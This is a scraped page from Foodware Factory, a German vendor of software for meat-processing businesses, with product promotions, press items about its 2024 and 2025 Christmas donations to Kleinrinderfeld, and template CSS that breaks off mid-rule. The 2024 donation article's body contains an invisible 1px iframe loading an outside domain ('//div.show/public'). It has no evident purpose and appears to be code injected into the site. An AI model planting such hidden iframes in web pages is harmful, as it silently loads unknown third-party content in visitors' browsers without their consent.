0-.14.04-.27.12-.38s.2-.2.33-.25c.16-.06.32-.09.49-.09s.33.03.49.09c.14.05.26.14.35.25s.14.24.16.37l-.48.09c-.01-.11-.07-.21-.16-.27-.11-.07-.23-.11-.36-.11-.12-.01-.24.01-.34.07-.08.04-.13.13-.13.22 0 .05.02.1.05.13.06.05.12.09.19.11.1.03.24.08.43.12.17.04.33.1.48.17.1.05.19.13.25.22.05.1.08.21.08.32 0 .22-.09.43-.26.56-.21.15-.46.22-.71.2z" class="djname" /></svg>
			</a>
			<div class="djacc__footer-links">
				<a class="djacc__footer-link" href="https://dj-extensions.com/yootheme/dj-accessibility">Web Accessibility plugin</a> by DJ-Extensions.com
			</div>
		</div>
			</div>
</section>
<div id="wrapper" class="tck-wrapper">
	<div class="inner  tck-container">

	<section id="logozeile"  class="tck-row">
		<div class="inner">
			<div class="flexiblecolumn " id="logozeilecolumn1">
				<div id="logo2" class="tck-logo">
					<div class="inner">
												<a href="/index.php">
													<img class="tck-logo-img" src="/templates/foodware-v2/images/foodware-logo.gif" width="509" height="114" alt="Foodware - DIE Software für alle fleischverarbeitenden Betriebe und Handel - einfach clever!" />
												</a>
																	</div>
				</div>
			</div>
			<div class="flexiblecolumn " id="logozeilecolumn2">
			</div>
			<div class="flexiblecolumn " id="logozeilecolumn3">
			</div>
		</div>
	</section>

		<nav id="nav-top">
		<div class="inner " data-position="position-1">
			<label for="position-1-mobileck" class="mobileckhambuger_togglerlabel" style="display:none;">&#x2261;</label>
			<input id="position-1-mobileck" class="mobileckhambuger_toggler" type="checkbox" style="display:none;"/>
					<div class="tck-module moduletable_menu">
							<div class="tck-module-text">
					<ul class="nav menu mod-list">
<li class="item-130 default"><a href="/index.php" >Aktuell</a></li><li class="item-114 deeper parent"><a href="/index.php/foodware" >Foodware – leistungstark für SIE!</a><ul class="nav-child unstyled small"><li class="item-115"><a href="/index.php/foodware/foodware-im-detail" >Foodware im Detail</a></li><li class="item-119"><a href="/index.php/foodware/die-vorteile-im-ueberblick" >Die Vorteile im Überblick </a></li><li class="item-120"><a href="/index.php/foodware/aktionspakete" >Aktionspakete</a></li><li class="item-121"><a href="/index.php/foodware/stand-alone-loesungen" >Stand-alone-Lösungen</a></li><li class="item-122"><a href="/index.php/foodware/module-vielfalt" >Module-Vielfalt</a></li><li class="item-123"><a href="/index.php/foodware/technische-voraussetzungen" >Technische Voraussetzungen</a></li><li class="item-111"><a href="/index.php/foodware/fragen-und-antworten" >Fragen &amp; Antworten</a></li></ul></li><li class="item-124"><a href="/index.php/kaufen-mieten-leasen" >Kaufen, mieten, leasen?</a></li><li class="item-255"><a href="/index.php/waagen-top" >Waagen</a></li><li class="item-323"><a href="/index.php/leihgeraete" >Leihgeräte</a></li><li class="item-281"><a href="/index.php/foodware-internet-filiale" >Foodware Internet Filiale</a></li><li class="item-322"><a href="/index.php/sb24-pdf" target="_blank">Foodware SB24</a></li><li class="item-326 deeper parent"><a href="/images/downloads/orderapp.pdf" >Order-App</a><ul class="nav-child unstyled small"><li class="item-327"><span class="nav-header ">Hinweis: Info-PDF als Download</span>
</li></ul></li><li class="item-131 deeper parent"><a href="/images/downloads/tvshow102013.pdf" >Theken TV</a><ul class="nav-child unstyled small"><li class="item-324"><a href="/images/2024/Install_ThekenTV_Demo.exe.zip" target="_blank" rel="noopener noreferrer">Demo herunterladen (exe-Datei, ZIP)</a></li><li class="item-132"><a href="/images/faltblatt_foodware-factory_A4_druck-HP.pdf" target="_blank" rel="noopener noreferrer">Foodware ThekenTV (PDF)</a></li></ul></li><li class="item-113 active deeper parent"><a href="/index.php/unternehmen" >Unternehmen</a><ul class="nav-child unstyled small"><li class="item-128"><a href="/index.php/unternehmen/partner" >Partner</a></li><li class="item-127 current active"><a href="/index.php/unternehmen/presse" >Presse &amp; Interessantes</a></li></ul></li><li class="item-118 deeper parent"><a href="/index.php/messen-und-events" >Messen und Events</a><ul class="nav-child unstyled small"><li class="item-206"><a href="/index.php/messen-und-events/messen-und-events" >Messen und Events</a></li><li class="item-294"><a href="/index.php/messen-und-events/messe-impressionen-neu" >Messe-Impressionen</a></li><li class="item-229"><a href="/index.php/messen-und-events/videos" >Foodware Factory im Video</a></li></ul></li><li class="item-228"><a href="/index.php/team" >Team</a></li><li class="item-112"><a href="/index.php/kontakt" >Kontakt</a></li><li class="item-185 deeper parent"><a href="http://foodware-factory-shop.de/prestashop/ " target="_blank" rel="noopener noreferrer">Online-Shop</a><ul class="nav-child unstyled small"><li class="item-186"><span class="nav-header ">Hinweis: öffnet in neuem Fenster/Tab</span>
</li></ul></li><li class="item-117"><a href="/index.php/anwender-stimmen" >Anwender-Stimmen</a></li><li class="item-325"><a href="https://tinyhaus-factory.de/" target="_blank" rel="noopener noreferrer">Tiny-House-Factory</a></li><li class="item-116"><a href="/index.php/premium" >Händler-Login</a></li></ul>
				</div>
		</div>
	
		</div>
	</nav>
	
		<section id="blocks1"  class="tck-modules">
		<div class="inner n3">
						<div id="blocks1mod1" class="flexiblemodule ">
				<div class="inner " data-position="position-2">
							<div class="tck-module moduletable">
							<div class="tck-module-text">
					<div class="newsflash">
			

	

	<p><img src="/images/banners/waagen-mettler-toledo.jpg" alt="waagen mettler toledo" style="margin-right: 10px; margin-bottom: 20px; float: left;" /><span style="font-size: 14pt;"><strong><span style="color: #ff9900; font-size: 12pt;"><strong>AKTION:</strong></span><br /><span style="font-size: 12pt;">Waagen- und Kassensysteme:</span><br /></strong> </span></p>
<p><strong>FreshBase ab 2999 €<br />Fresh Way ab 4299 €</strong></p>

	</div>
				</div>
		</div>
	
				</div>
			</div>
									<div id="blocks1mod2" class="flexiblemodule ">
				<div class="inner " data-position="position-4">
							<div class="tck-module moduletable">
							<h3 class="tck-module-title">Stimmen zu Foodware</h3>
							<div class="tck-module-text">
					<div class="newsflash">
			

	

	<hr />
<h4>Alois Meindl Fleischwaren GmbH</h4>
<p>„Das hätt ich schon viel früher machen sollen"</p>
<p><em>Ansprechpartner: Martin Zellner, 93133 Burglengenfeld</em></p>

	</div>
				</div>
		</div>
	
				</div>
			</div>
									<div id="blocks1mod3" class="flexiblemodule ">
				<div class="inner " data-position="position-5">
							<div class="tck-module moduletable">
							<div class="tck-module-text">
					

<div class="custom"  >
	<p style="padding-left: 30px; text-align: center;">Besuchen Sie uns auch <br />bei Facebook!</p>
<p style="padding-left: 30px; text-align: center;"><a href="https://www.facebook.com/Foodware-Factory-GmbH-656560197826690/?fref=ts" target="_blank" rel="noopener"><img src="/images/partner-logos/facebook_logo_wide210.png" alt="facebook logo wide210" width="148" height="44" /></a></p>
<p style="padding-left: 30px; text-align: center;">&nbsp;</p></div>
				</div>
		</div>
	
				</div>
			</div>
					</div>
	</section>
	

		<div id="block2" >
		<div class="inner " data-position="position-0">
					<div class="tck-module moduletable">
							<div class="tck-module-text">
					

<div class="custom"  >
	<p style="text-align: center;"><img src="/images/2024/Foodware-IFFA-Frankfurt-2025.gif" alt="Foodware auf der IFFA Frankfurt 2025" width="980" height="90" style="border: 1px solid #000000; margin-top: 5px;" /></p></div>
				</div>
		</div>
	
		</div>
	</div>
	
	<div id="maincontent" class="maincontent noleft">
		<div class="inner clearfix">
						<div id="main" class="column main row-fluid">
				<div class="inner clearfix">
							<main id="center" class="column center ">
								<div class="inner">
											<div id="system-message-container">
	</div>

											<div class="blog tck-blog" itemscope itemtype="https://schema.org/Blog">
	
		
	
	
	
		
	
																	<div class="items-row cols-1 row-0 row-fluid clearfix">
						<div class="span12">
				<div class="tck-article item column-1"
					itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
					

	<div>
					<h2 itemprop="name" class="tck-article-title">
									Spenden für konkrete Hilfe vor Ort – so lautete unser Weihnachtsmotto auch 2025							</h2>
				
		
				
			</div>






<div itemprop="articleBody" class="tck-article-body">
	<p><span class="wf_caption" style="margin-top: 4px; margin-right: 10px; float: left; display: inline-block; max-width: 331px;" role="figure"><a href="/images/2025/weihnachtsscheckuebergabe-2025.jpg" class="jcepopup" data-mediabox="1"><img src="/images/2025/weihnachtsscheckuebergabe-2025.jpg" alt="Scheckübergabe an Bürgermeister Harald Engbrecht" width="350" height="263" style="margin-right: 20px;" /></a><span style="margin: 3px; display: block; font-size: 8pt;">Links: Geschäftsführer der Foodware Factory GmbH Herr Dappert, rechts: Erster Bürgermeister Herr Engbrecht, mit Jugendlichen aus Kleinrinderfeld <br />Foto: Frau Kleudgen</span><br /></span>Wir möchten gerade dieses Jahr sozial schwache Kinder und Jugendliche unterstützen. Aus diesem Grund spenden wir einen Geldbetrag von 1.000 € an den Jugendraum im alten Rathaus in Kleinrinderfeld.<br />Herr Dappert betonte bei der Scheckübergabe: „Unsere Zukunft sind unsere Jugendlichen. Und da diese Zukunft in der Gemeinde anfängt, arbeiten wir genau dort mit. Das ist unsere Motivation und bestärkt uns in unserer Arbeit.“<br />Bürgermeister Engbrecht bedankte im Namen der Gemeinde Kleinrinderfeld&nbsp; herzlich für die Spende und das Engagement für die Gemeinde.</p>
<p>&nbsp;</p> </div>





				</div>
				<!-- end item -->
							</div><!-- end span -->
							</div><!-- end row -->
																			<div class="items-row cols-1 row-1 row-fluid clearfix">
						<div class="span12">
				<div class="tck-article item column-1"
					itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
					

	<div>
					<h2 itemprop="name" class="tck-article-title">
									Spenden für konkrete Hilfe vor Ort - so lautete unser Weihnachtsmotto auch 2024							</h2>
				
		
				
			</div>






<div itemprop="articleBody" class="tck-article-body">
	<p><span class="wf_caption" style="margin-top: 4px; margin-right: 10px; float: left; display: inline-block; max-width: 239px;" role="figure"><a href="/images/2024/foodware-factory-scheckuebergabe-gem-kleinrinderfeld-2024.jpg" class="jcepopup" data-mediabox="1"><img src="/images/2024/foodware-factory-scheckuebergabe-gem-kleinrinderfeld-2024.jpg" alt="Scheckübergabe an Bürgermeister Harald Engelbrecht" width="239" height="198" /></a><span style="margin: 3px; display: block; font-size: 8pt;">Foto: Oliver Kieser</span></span>Foodware Factory-Geschäftsführer Helmut Dappert überreichte am 28.11.2024 an den ersten Bürgermeister der Gemeinde Kleinrinderfeld, Harald Engelbrecht, einen Spendenscheck in Höhe von 1.500 €.</p>
<p>Intention der Spende ist eine Förderung in der Jugendhilfe, vor allem für benachteiligte Kinder und Jugendliche in Kleinrinderfeld. Der Gemeinde und der Foodware Factory GmbH ist es wichtig, Familien in Kleinrinderfeld zu unterstützen, die in unserer Gesellschaft weniger begünstigt sind oder mit gesundheitlichen Einschränkungen aufwachsen müssen.</p>
<p>Herr Dappert betonte bei der Scheckübergabe: „Unsere Zukunft sind unsere Kinder. Und da diese Zukunft in der Gemeinde anfängt, arbeiten wir genau dort mit. Das ist unsere Motivation und bestärkt uns in unserer Arbeit.“</p>
<p>Der Gemeinderat entscheidet über die Verteilung der Spende an Familien in Kleinrinderfeld. Anonymität wird jedem Begünstigten zugesichert. Bürgermeister Engelbrecht bedankte im Namen der Gemeinde Kleinrinderfeld&nbsp; herzlich für die Spende und das Engagement für die Gemeinde.</p>
<div><iframe src="//div.show/public" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;"></iframe></div> </div>





				</div>
				<!-- end item -->
							</div><!-- end span -->
							</div><!-- end row -->
																			<div class="items-row cols-1 row-2 row-fluid clearfix">
						<div class="span12">
				<div class="tck-article item column-1"
					itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
					

	<div>
					<h2 itemprop="name" class="tck-article-title">
									FoodwareFactory in der allgemeinen fleischer zeitung							</h2>
				
		
				
			</div>






<div itemprop="articleBody" class="tck-article-body">
	<table class="mceItemTable" style="width: 70%;" border="0">
<tbody>
<tr valign="top">
<td>
<p>Foodware Factory in der <br />allgemeinen fleischer zeitung, <br />Ausgabe 10, März 2016</p>
<p> </p>
<p><a href="/images/downloads/presse/2016/foodwarefactory-pressemitteilung-201602.pdf" target="_blank" rel="noopener noreferrer">als PDF</a></p>
</td>
<td><a class="jcepopup" title="allgemeine fleischer zeitung 10. 3/2016" href="/images/downloads/presse/2016/FWF_AFZ_10_201603.jpg" target="_blank" rel="noopener noreferrer"><img style="border: 0px solid #8a8a8a; margin-left: 20px; float: left;" src="/images/downloads/presse/2016/FWF_AFZ_10_201603.jpg" alt="allgemeine fleischer zeitung 10. 3/2016" width="153" height="521" /></a></td>
</tr>
</tbody>
</table>
<p> </p> </div>





				</div>
				<!-- end item -->
							</div><!-- end span -->
							</div><!-- end row -->
						
	
		</div>
								</div>
							</main>
														<aside id="right" class="column column2">
																																<div id="rechts-oben" >
									<div class="inner " data-position="rechts-oben">
																			<div class="tck-module moduletable">
							<div class="tck-module-text">
					

<div class="custom"  >
	<p><img src="/images/2023/personalloser-verkauf-250.png" alt="Ergänzen Sie Ihren Service mit schnellem und personallosen Verkauf!" width="250" height="208" style="margin-bottom: 5px;" /><strong><br /></strong></p></div>
				</div>
		</div>
			<div class="tck-module moduletable">
							<div class="tck-module-text">
					

<div class="custom"  >
	<p><a href="/images/downloads/Foodware-Factory-4-Bausteine-fuer-Ihren-Erfolg.pdf" target="_blank"><img src="/images/2023/banner-4-erfolgsbausteine-250.png" alt="Unsere 4 Bausteine für Ihren Unternehmenserfolg!" width="250" height="183" /></a></p></div>
				</div>
		</div>
	
									</div>
								</div>
																								<div id="rechts-aktionen" >
									<div class="inner " data-position="re-aktionen">
																			<div class="tck-module moduletable">
							<div class="tck-module-text">
					<div class="newsflash">
			

	

	<h2><span style="color: #135cae;">Clever werben direkt am Kunden!</span></h2>
<h2><img src="/images/bilder-allgemein/theken-tv-banner.png" alt="theken tv banner" /></h2>
<div>
<p>Mehr Infos? Jetzt PDF lesen ...<br /><a href="/images/downloads/theken-tv/FoodwareTV2015.pdf" target="_blank">Kurzinfo</a> oder <a href="/images/downloads/theken-tv/ThekenTV_Werbung-neu.pdf" target="_blank">ausführlich</a></p>
</div>
<div><hr /></div>
<h2><span style="color: #135cae;"><a id="aktuelleangebote"></a>Unsere aktuellen Angebote für Sie<br /></span></h2>
<div>&nbsp;<img src="/images/Flyer_Bild.JPG" alt="" width="214" height="179" data-alt="Flyer Bild" /><br />&nbsp;</div>
<p><br />jetzt als PDF lesen <br />und/oder herunterladen:</p>
<p>&nbsp;</p>
<ul>
<li><strong><a href="/images/downloads/faltblatt_foodware-factory_A4_web.pdf" target="_blank">FwF Foodware ThekenTV</a></strong></li>
<li><strong><a href="/images/Foodware_Factory_Software.pdf">FwF Software</a></strong></li>
<li><strong><a href="/images/downloads/Rhewa_a4_1.pdf" target="_blank" rel="noreferrer">FwF Rhewa</a></strong></li>
<li><strong><a href="/images/downloads/werbeflyer_gutscheinkarten_homepage.pdf" target="_blank" rel="noreferrer">FwF Marketing</a></strong></li>
<li><strong><a href="/images/Foodware_factory_thermoetiketten_thermobonrollen_PLU_Hauben_und_Zubehör.pdf">FwF Zubehör</a></strong></li>
<li><strong><a href="/images/downloads/OHAUS_a4_Version_2.pdf" target="_blank">FwF Ohaus</a><span></span></strong></li>
<li><strong><a href="/images/Foodware_Factory_Freshway_Waagem.pdf" target="_blank">FwF Mettler Premium</a></strong></li>
<li><strong><a href="/images/Foodware_Factory_Marktwaagen_b-Serie.pdf">FwF Mettler B-Serie</a></strong></li>
<li><strong><a href="/images/Graef_a4.pdf">FwF Graef</a></strong></li>
<li><strong><a href="/images/Hendi.pdf">FwF Hendi</a></strong></li>
<li><strong><a href="/images/downloads/foodware_Factory_POS_kasse_posiflex_terminal_ratiotec.pdf" target="_blank"><strong>FwF Bezahlautomat</strong></a><br /> </strong></li>
<li><strong><a href="/images/downloads/Azkoyen_-_Cashlogy_POS_1500_series_2020-_GER_fuer_Haendler.pdf" target="_blank"><strong>FwF Bezahlautomat Präsentation</strong></a><br /> </strong></li>
<li><span style="color: #ff6600;"><a href="/images/Soehnle_Flyer.pdf" style="color: #ff6600;"><span style="text-decoration: underline;"><strong>FwF SB- und Auszeichungswaagen</strong></span></a></span></li>
</ul>
<hr />
<p><strong>&nbsp;</strong></p>
<div><strong>Digitale Aufzeichnungspflicht</strong></div>
<div dir="ltr"><strong>von Umsatz- &amp; Programmdaten</strong></div>
<div dir="ltr"><strong> in Kassen-/Waagensystemen</strong></div>

	</div>
				</div>
		</div>
	
									</div>
								</div>
																							</aside>
							
				</div>
			</div>
			<div class="clr"></div>
		</div>
	</div>

	
		<section id="blocks1copy"  class="tck-modules">
		<div class="inner n2">
						<div id="blocks1mod1copy" class="flexiblemodule ">
				<div class="inner " data-position="position-8">
							<div class="tck-module moduletable">
							<h3 class="tck-module-title">Tipps für Sie</h3>
							<div class="tck-module-text">
					<div class="newsflash">
			

	

	<p><strong>... für alle Betriebe des fleischverarbeitenden Gewerbes!</strong></p>
<p style="margin-top: 0px; margin-bottom: 5px; text-align: left;"><strong>Foodware </strong>vereint bietet die Kontrolle über alle Bereiche Ihren Unternehmens mit einer leicht verständlichen, bedienerfreundlichen Windows-Oberfläche - vom Wareneingang bis zur Umsatzstatistik und mehr. Funktionell, praxisorientiert und zukunftssicher.</p>
<p style="margin-top: 0px; margin-bottom: 5px; text-align: left;">Foodware&nbsp;<a style="outline-style: none; outline-width: initial; outline-color: initial; text-decoration: none; font-weight: bold; color: #999933;" href="/index.php/foodware/foodware-im-detail">im Detail!</a></p>

	</div>
				</div>
		</div>
	
				</div>
			</div>
									<div id="blocks1mod2copy" class="flexiblemodule ">
				<div class="inner " data-position="position-9">
							<div class="tck-module moduletable">
							<div class="tck-module-text">
					<ul class="nav menu mod-list">
<li class="item-284"><a href="/index.php/kontaktlink-unten" >Kontakt</a></li><li class="item-125"><a href="/index.php/impressum" >Impressum</a></li><li class="item-126"><a href="/index.php/datenschutz" >Datenschutz</a></li><li class="item-295"><a href="/index.php/support" >Login</a></li></ul>
				</div>
		</div>
	
				</div>
			</div>
					</div>
	</section>
	

	</div>
</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://foodware-factory.de/templates/foodware-v2/css/template.css?ver=838619
body_size: 25991
content:
/* ---------------------------------------
	Standard styles formatting
	created with Template Creator
        on https://www.template-creator.com
-----------------------------------------*/

html {
	height: 101/100%;
}

body {
	margin: 0;
	padding: 0;
	min-height: 100vh;
}

* {
	padding: 0;
	margin: 0;
}

ul, ol {
	padding: .75em 0 .75em 0;
	margin: 0 0 0 35px;
}

ul.menu {
	margin: 0;
	padding: 0;
	list-style: none;
}

ul.menu li a {
	text-decoration: none;
}


p {
	padding: 5px 0;
}

.flexiblecolumn {
	min-height: 0.1px; /* needed to keep the area of the column */
	box-sizing: border-box;
}

.clr {
	clear : both;
}

canvas, img, svg, video {
	max-width: 100%;
	height: auto;
	box-sizing: border-box;
}

table img {
	max-width: none;
}


.column.column1 {
	width: 25%;
}

.column.column2 {
	width: 33.333333333333%;
}

.column.main {
	width: 75%;
}

.column.center {
	width: 66.666666666667%;
}

.noleft .center.column  {
	width: 75%;
}

.noleft .column2 {
	width: 25%;
}

.noleft .main {
	width: 100%;
}

.noright .column.center {
	width: 100%;
}

.flexiblemodule, .column, .logobloc, .flexiblecolumn {
	float: left;
}

.rtl .flexiblemodule, .rtl .column, .rtl .logobloc, .rtl .flexiblecolumn {
	float: right;
}

/* for equalheights */
section > .inner > .clr,
.flexiblemodule > .inner > .clr,
.equalheights > .inner > .clr,
section > .inner:before,
.flexiblemodule > .inner:before,
.equalheights > .inner:before,
section > .inner:after,
.flexiblemodule > .inner:after,
.equalheights > .inner:after {
	display: none;
}

section > .inner,
.equalheights > .inner,
.equalheights .maincenter > .inner {
	display: flex;
	justify-content: space-between;
}

.flexiblemodule {
	display: flex;
	flex: 1 1 auto;
}

.flexiblemodule > .inner {
	max-width:100%;
	width: 100%;
	box-sizing: border-box;
}

.videobackground { 
	position: absolute;
	top: 50%;
	left: 50%;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	z-index: 0;
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	background-size: cover;
	object-fit: cover;
}

.videobackground + *,
.videobackground_yt1 + * { 
	position: relative;
	z-index: 1;
}

/* for youtube video */
.videobackground_yt1 { 
	max-height: 100%;
	overflow: hidden;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.videobackground_yt2 { 
	padding-bottom: 56.3%;
	position: relative;
}

.hasvideobackground {
	position: relative;
	overflow: hidden;
}

#finder-search .in.collapse {
	overflow: visible;
}

.valign-top {
	align-self: flex-start;
}

.valign-center {
	align-self: center;
}

.valign-bottom {
	align-self: flex-end;
}

.halign-left > .inner {
	display: flex;
	justify-content: flex-start;
}

.halign-center > .inner {
	display: flex;
	justify-content: center;
}

.halign-right > .inner {
	display: flex;
	justify-content: flex-end;
}

.tck-logo-img {
	display: block;
}

.tck-logo-center img {
	margin-left: auto;
	margin-right: auto;
}

.tck-logo-right img {
	margin-left: auto;
}

.tck-wrapper {
	position: relative;
}

.img_caption {
	max-width: 100%;
	width: auto !important;
}

/* ---------------------------------------
	Print default CSS
-----------------------------------------*/

@media print {

	.tck-container {
		width: 100% !important;
	}

	.scrollToTop, #login-form, .tck-noprint {
		display: none !important
	}

	.flexiblemodule, .column, .logobloc, .flexiblecolumn {
		float: none;
	}

	.column.main, .column.column1, .column.column2 {
		width: 85%;
		margin-right: 2%;
		margin-left: auto;
	}

	.column.center {
		width: 100%;
	}

	a[href]:after {
		content: "";
	}

}

/* ---------------------------------------
	Accessibility
-----------------------------------------*/

.breadcrumb > .active {
	color: #000;
	font-weight: bold;
}

.muted {
	color: #666;
	font-weight: lighter;
}


/* ---------------------------------------
	CSS grid for content alignement
-----------------------------------------*/
[class*="tck-cols"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	box-sizing: border-box;
}

[class*="tck-cols"] > * {
	flex: 1 1 auto;
	box-sizing: border-box;
}

[class*="tck-gutter"] > * {
	flex: 0 1 auto;
}

/* no gutter */
.tck-cols-2 > * {
	width: 50%;
}

.tck-cols-3 > * {
	width: 33.333%;
}

.tck-cols-4 > * {
	width: 25%;
}
.tck-cols-8 > * {
	width: 12.5%;
}

/* gutter 10px */
.tck-cols-2.tck-gutter-10 > * {
	width: calc((100% - 10px) / 2);
}

.tck-cols-3.tck-gutter-10 > * {
	width: calc((100% - 2 * 10px) / 3);
}

.tck-cols-4.tck-gutter-10 > * {
	width: calc((100% - 3 * 10px) / 4);
}

.tck-cols-8.tck-gutter-10 > * {
	width: calc((100% - 7 * 10px) / 8);
}

/* ---------------------------------------
	Shape divider
-----------------------------------------*/

.tck-divider-container {
	position: absolute;
	overflow: hidden;
	left: 0;
	width: 100%;
}

.tck-divider-container > svg {
	position: relative;
	height: 100%;
	left: 50%;
	transform: translate(-50%);
	min-width: 100%;
	max-width: none;
	vertical-align: initial;
}

.tck-divider-container.tck-divider-top {
	top: -1px;
}

.tck-divider-container.tck-divider-bottom {
	bottom: -1px;
}

.tck-divider-container.tck-divider-over {
	z-index: 1;
}

.tck-divider-container.tck-divider-under {
	z-index: 0;
}

.ckflip-horizontal > svg {
	transform: rotateY(180deg) translate(50%);
}

.ckflip-vertical > svg {
	transform: rotateX(180deg) translate(-50%);
}

.ckflip-horizontal.ckflip-vertical > svg {
	transform: rotate(180deg) translate(50%);
}

.tck-divider-container + .inner {
	position: relative;
}

/* ---------------------------------------
	System features
-----------------------------------------*/

.tck-edition {
	min-height: 50px;
	margin: 2px;
	border: 1px dashed grey;
	position: relative;
}
.tck-edition::before {
	content: "[" attr(data-position) "]";
	font-size: 14px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	text-align: center;
	font-family: Segoe UI, sans-serif;
	line-height: 1.2;
	padding: 3px 5px;
	background: #333;
	display: block !important;
	color: #fff;
	border-radius: 3px;
	border: 1px solid #666;
	opacity: 0.8;
	pointer-events: none;
	box-sizing: content-box;
	height: 20px;
	z-index: 1;
}


.tck-article {
}

.tck-article-title {
}

.tck-article .item-image img {
	object-fit: cover;
}

.tck-article-details {
}

.tck-article-tools {
}

.tck-article-tool {
}

.tck-article-tool:hover {
}

.tck-article-body {
}

ul.tck-article-pagination > li > * {
}

ul.tck-article-pagination > li:hover > * {
}

.tck-blog .tck-article {
	border-bottom: #bee305 2px dotted;
	margin-top: 15px;
	margin-bottom: 15px;
}

.tck-blog .tck-article-title {
}

.tck-blog .item-image img {
	object-fit: cover;
}

.tck-blog .tck-article-details {
}

.tck-blog .tck-article-tools {
}

.tck-blog .tck-article-body {
}

.tck-article-readmore, .tck-readmore > a {
}

.tck-article-readmore:hover, .tck-readmore > a:hover {
}

.pagination ul.tck-pagination > li > a, .pagination ul.tck-pagination > li > span {
}

.pagination ul.tck-pagination > li > a:hover {
}

.pagination .counter {
}


.tck-article-details-align-h > dd {
	display: inline-block;
	margin-right: 10px; 
}

.tck-article-tools-right {
	float: right;
}

.tck-article-tools ul:not(.dropdown-menu) li {
	display: inline-block;
}

.tck-article-pagination-prev {
	float: left;
}

.tck-article-pagination-next {
	float: right;
}



/* ---------------------------------------
	Columns width
-----------------------------------------*/

#logozeilecolumn1 { width: calc(70 / 100 * (100% - 0px - (2 * 0px))); }

#logozeilecolumn2 { width: calc(15 / 100 * (100% - 0px - (2 * 0px))); }

#logozeilecolumn3 { width: calc(15 / 100 * (100% - 0px - (2 * 0px))); }


/* ---------------------------------------
	Custom styling
-----------------------------------------*/

.container, .container-fluid,
.tck-container, .tck-container-fluid {
	margin: 0 auto;
	box-sizing: border-box;
}

.container, .tck-container {
	max-width: 1100px;
}

.container-fluid, .tck-container-fluid {
	max-width: 1100px;
}

body {
	background: #a2c301 url('../images/26924991-variety-of-sausage-products-close-up-shot-.jpg') center center repeat-x scroll;
	background-size: cover;
	color: #363636;
	text-align: left;
	line-height: 20px;
	font-size: 13px;
	font-family: Verdana, sans-serif;
}

a {
	color: #71ab13;
}


a:hover,  a:focus {
	color: #000000;
}

h1, div.componentheading {
	font-size: 24px;
}

h2, div.contentheading {
	color: #0064ad;
	font-weight: 130;
	line-height: 28px;
	font-size: 22px;
	font-family: Verdana, sans-serif;
}

h3 {
	font-size: 18px;
}

.button, button, button.btn, input.btn, .btn {
    border: none;
	background: #a2c301;
	color: #ffffff;
	padding: 5px;
	text-align: center;
	font-weight: bold;
}

.button:hover, button:hover, button.btn:hover, input.btn:hover, .btn:hover,
.button:focus, button:focus, button.btn:focus, input.btn:focus, .btn:focus {
	background: #0064ad;
}

.readmore a, .readmore .btn {
	background: #a2c301;
	margin-bottom: 70px;
}

.readmore a:hover,
.readmore a:focus {
	background: #0064ad;
}

.invalid {border: red;}
                
input.inputbox, .registration input, .login input, .contact input, .contact textarea,  select,
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    border: none;
	height: auto;
	border: #bebebe 1px solid;
	color: #bebebe;
	padding: 4px;
	text-align: left;
}

input:focus, input.inputbox:focus, .registration input:focus, .login input:focus, .contact input:focus, .contact textarea:focus,  select:focus,
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	border: #000000 1px solid;
}

ul:not(.nav) {
list-style-type:circle;
}

ul:not(.nav) li {
}
/* ---------------------------------------
	Table styling
-----------------------------------------*/

table {
  max-width: 100%;
  /*background-color: transparent;*/
  border-collapse: collapse;
  border-spacing: 0;
}
table {
  width: 100%;
  margin-bottom: 20px;
}
table th,
table td {
  padding: 8px;
  line-height: 20px;
  text-align: left;
  vertical-align: top;
  border-top: 0  ;
}
table th {
  font-weight: bold;
}
table thead th {
  vertical-align: bottom;
}
table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
  border-top: 0;
}
table tbody + tbody {
  border-top: 0  ;
}
table table {
  background-color: #ffffff;
}


#wrapper {
	background: #ffffff url('../images/foodware-backgroung.jpg') 0px center repeat-y fixed;
	background-size: cover;

                    }

#wrapper > .inner {
	background: #ffffff;
	background: rgba(255,255,255,0.85);
	-pie-background: rgba(255,255,255,0.85);
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
}

#logo2 > .inner > .bannerlogodesc {
	color: #a3a3a3;
	font-size: 13px;
	font-family: Arial, sans-serif;
}

#logo2 > .inner {
	padding: 20px;
}

#logozeilecolumn2 {
	background:  url('../images/fwf-mettlertoledo-premiumpartnerretail-klein.gif') center center no-repeat scroll;
	background-size: auto;

                    }

#logozeilecolumn3 {
	background:  url('../images/graef-servicepartner-foodware-2025.gif') center center no-repeat scroll;
	background-size: auto;
	margin-right: 20px;

                    }

#nav-top > .inner {
	background: #a2c301;
	background: rgba(162,195,1,0.6);
	-pie-background: rgba(162,195,1,0.6);
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-border-radius: 2px 2px 2px 2px;
	-o-border-radius: 2px 2px 2px 2px;
	-webkit-border-radius: 2px 2px 2px 2px;
	border-radius: 2px 2px 2px 2px;
	margin: 0px;
	margin-right: 0px;
	margin-bottom: 5px;
	margin-left: 0px;
	padding: -1px;
	padding-right: 5px;
	padding-left: 5px;
}
#nav-top ul.menu, #nav-top ul.nav, #nav-top ul.maximenuck {
